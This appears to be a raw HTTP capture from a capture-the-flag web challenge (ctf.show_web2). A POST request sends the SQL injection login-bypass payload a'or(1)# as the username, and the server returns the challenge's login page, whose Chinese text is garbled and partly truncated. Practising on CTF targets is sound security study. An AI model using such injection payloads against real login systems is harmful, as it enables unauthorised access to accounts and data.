 POST / HTTP/1.1
Host: 5ddafd3e-1213-4f61-b78b-3401317f7fcf.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: https://5ddafd3e-1213-4f61-b78b-3401317f7fcf.chall.ctf.show
Connection: close
Referer: https://5ddafd3e-1213-4f61-b78b-3401317f7fcf.chall.ctf.show/
Upgrade-Insecure-Requests: 1
username=a'or(1)#&password=a
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 14 Apr 2020 06:59:06 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 603
Connection: close
X-Powered-By: PHP/7.3.11
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text
<meta name="viewport" content="width=device-w
maximum-scale=1.0, initial-scale=1.0" />
<title>ctf.show_web2</title>
</head>
<body>
<center>
<h2>ctf.show_web2</h2>
<hr>
□□□□ctfshow <form method="post">
□□□:<input type="text" name="username"><b
□&nbsp;&nbsp;&nbsp;□:<input type="passwor
<input type="submit" value="□□">
</form>
</center>
</body>
</html>